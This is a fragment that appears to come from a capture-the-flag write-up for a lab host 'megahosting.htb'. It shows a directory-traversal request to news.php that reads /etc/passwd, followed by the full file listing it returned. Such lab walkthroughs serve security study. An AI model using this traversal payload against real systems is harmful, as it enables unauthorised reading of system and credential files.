 view-source:http://megahosting.htb/news.php?file=../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36